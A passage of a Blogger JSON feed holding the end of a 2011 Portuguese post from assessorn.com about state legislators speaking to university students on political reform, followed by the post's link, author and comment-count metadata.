Veríssimo, e a deputada estadual Márcia Maia (PSB).\n\n\n\nNa quinta-feira (29), às 19h, o deputado Felipe "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/5411202837246659017\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2011\/09\/parlamentares-vao-falar-sobre-reforma.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/5411202837246659017"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/5411202837246659017"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2011\/09\/parlamentares-vao-falar-sobre-reforma.html","title":"Parlamentares vão falar sobre Reforma política para universitários"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"thr$total":{"$t":"0"}}]}});